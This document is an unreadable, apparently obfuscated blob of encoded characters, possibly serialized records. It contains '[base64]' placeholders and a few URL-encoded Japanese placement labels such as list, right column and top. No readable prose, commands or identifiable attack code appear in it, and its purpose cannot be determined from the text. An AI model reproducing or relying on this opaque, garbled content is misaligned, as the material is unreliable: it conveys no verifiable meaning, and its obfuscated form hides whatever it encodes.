grx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdab